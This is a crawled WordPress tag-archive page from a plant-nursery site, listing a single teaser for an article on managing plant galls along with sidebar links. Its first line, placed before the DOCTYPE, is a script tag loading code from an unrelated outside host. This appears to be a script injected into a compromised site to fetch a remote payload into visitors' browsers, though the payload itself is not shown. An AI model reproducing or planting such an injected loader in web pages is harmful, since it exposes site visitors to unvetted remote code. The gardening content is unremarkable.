

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amerinursery.com/tag/gall-prevention/
body_size: 8685
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.amerinursery.com/xmlrpc.php">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GALL PREVENTION Archives - AmeriNursery.com</title>
	<link rel="canonical" href="https://www.amerinursery.com/tag/gall-prevention/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GALL PREVENTION Archives - AmeriNursery.com" />
	<meta property="og:url" content="https://www.amerinursery.com/tag/gall-prevention/" />
	<meta property="og:site_name" content="AmeriNursery.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.amerinursery.com/tag/gall-prevention/","url":"https://www.amerinursery.com/tag/gall-prevention/","name":"GALL PREVENTION Archives - AmeriNursery.com","isPartOf":{"@id":"https://www.amerinursery.com/#website"},"breadcrumb":{"@id":"https://www.amerinursery.com/tag/gall-prevention/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.amerinursery.com/tag/gall-prevention/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.amerinursery.com/"},{"@type":"ListItem","position":2,"name":"GALL PREVENTION"}]},{"@type":"WebSite","@id":"https://www.amerinursery.com/#website","url":"https://www.amerinursery.com/","name":"AmeriNursery.com","description":"All your nursery needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amerinursery.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; Feed" href="https://www.amerinursery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; Comments Feed" href="https://www.amerinursery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; GALL PREVENTION Tag Feed" href="https://www.amerinursery.com/tag/gall-prevention/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amerinursery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amerinursery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: 1b8be0;--wp--preset--color--orange: #fab702;--wp--preset--color--green: #568c11;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.amerinursery.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-google-fonts-css' href='https://www.amerinursery.com/wp-content/fonts/ce831fc7b71743fa3af41c910f2d7aa5.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-style-css' href='https://www.amerinursery.com/wp-content/themes/nature-bliss/style.css?ver=20230420-102302' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-block-style-css' href='https://www.amerinursery.com/wp-content/themes/nature-bliss/css/blocks.css?ver=20230420-102302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amerinursery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amerinursery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amerinursery.com/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amerinursery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.colophon-column-right {
    text-align: right;
    display: none;
}		</style>
		</head>

<body class="archive tag tag-gall-prevention tag-47 wp-embed-responsive global-layout-right-sidebar elementor-default">

	
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<div id="site-header-menu" class="site-header-menu">
			<button id="mobile-trigger">
				<i class="fa fa-bars"></i>
				<i class="fa fa-times"></i>

			</button>

			<div id="mob-menu">
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103"><a href="https://www.amerinursery.com/">Home</a></li>
</ul>			</div><!-- #mob-menu -->
		</div>
		
    <header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			
													<div id="site-identity">
																		<p class="site-title"><a href="https://www.amerinursery.com/" rel="home">AmeriNursery.com</a></p>
																						<p class="site-description">All your nursery needs</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
    	<div id="main-nav">
	        <nav id="site-navigation" class="main-navigation" role="navigation">
	            <div class="wrap-menu-content">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103"><a href="https://www.amerinursery.com/">Home</a></li>
</ul></div>	            </div><!-- .menu-content -->
	        </nav><!-- #site-navigation -->
	    </div> <!-- #main-nav -->
		
			    	    	<div class="header-search-box">
		    	<a href="#" class="search-icon"><i class="fa fa-search"><span class="screen-reader-text">Search</span></i></a>
		    	<div class="search-box-wrap">
		    		<div class="container">
 						<a href="#" class="search-close"><i class="fa fa-times-circle" aria-hidden="true"><span class="screen-reader-text">Close Search</span></i></a>
		    			<form role="search" method="get" class="search-form" action="https://www.amerinursery.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" /></form>		    		</div> <!-- .container -->
		    	</div><!-- .search-box-wrap -->
		    </div><!-- .header-search-box -->
				
						
	    	</div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://www.amerinursery.com/wp-content/themes/nature-bliss/images/header-banner.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
			<div class="header-content-inner">
									<h1 class="page-title">					Tag: GALL PREVENTION					</h1>							</div><!-- .header-content-inner -->
        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->

		<div id="breadcrumb"> <div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.amerinursery.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">GALL PREVENTION</span><meta itemprop="position" content="2" /></li></ul></div></div></div><!-- #breadcrumb -->
		<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-383" class="post-383 post type-post status-publish format-standard hentry category-nursery tag-gall tag-gall-prevention tag-galls tag-plant-galls">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/american-nurseryman/managing-galls/" rel="bookmark">MANAGING GALLS</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/american-nurseryman/managing-galls/" rel="bookmark"><time class="entry-date published" datetime="2015-07-20T09:30:42+00:00">July 20, 2015</time><time class="updated" datetime="2020-02-08T09:45:18+00:00">February 8, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/american-nurseryman/managing-galls/#respond">Leave a comment</a></span><span class="tags-links"><a href="https://www.amerinursery.com/tag/gall/" rel="tag">GALL</a>, <a href="https://www.amerinursery.com/tag/gall-prevention/" rel="tag">GALL PREVENTION</a>, <a href="https://www.amerinursery.com/tag/galls/" rel="tag">GALLS</a>, <a href="https://www.amerinursery.com/tag/plant-galls/" rel="tag">PLANT GALLS</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Joe Boggs and Jim Chatfield — July 20, 2015 The first two installments of this series (May 2015 and June 2015) taught us that galls, while mysterious, are not to be feared. Nevertheless, they are abnormal growths, and they can <a href="https://www.amerinursery.com/american-nurseryman/managing-galls/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.amerinursery.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.amerinursery.com/landscape/gardening-trends-ease-stress/">7 Gardening Trends To Ease The Stress Of Modern Life</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/plants/lamium-species-guide/">Guide to Lamium species</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/business-management/greenhouse-conveyance-systems/">Guide to Greenhouse Conveyance Systems</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/pest-management/nail-galls-linden/">Beware of Nail Galls on Linden</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/business-management/editors-desk-native-high-tech/">ASLA Reports Top 10 Projects with “Expected Highest Consumer Demand”</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.amerinursery.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.amerinursery.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.amerinursery.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.amerinursery.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.amerinursery.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/04/'>April 2013</a></li>
